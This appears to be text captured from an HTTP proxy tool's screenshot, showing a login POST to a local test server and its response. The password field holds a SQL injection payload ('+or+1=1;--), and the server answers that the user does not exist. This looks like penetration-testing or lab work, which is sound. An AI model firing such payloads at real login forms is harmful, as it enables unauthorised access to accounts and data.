 Request
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Content-Length: 44
3 Content-Type: application/x-www-form-urlencoded
4 Host: 127.0.0.1:8888
5 Connection: close
6 User-Agent: Apache-HttpClient/UNAVAILABLE (java
1.4)
7
8 username=abc&password='+or+1=1;--+-Abc%40123
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 49
4 Connection: close
5 Date: Tue, 21 Nov 2023 08:50:21 GMT
6 Server: localhost
7
8 {"message": "User Does not Exist", "user": "abc"}
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 0
Request headers 5
Response headers 5
Inspector
Notes